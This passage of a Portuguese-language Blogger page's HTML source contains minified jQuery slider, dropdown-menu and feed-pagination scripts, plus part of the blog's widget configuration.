 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jCdFzpHyHUiXikxzsKXRq3aqb4g:1768943650042';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 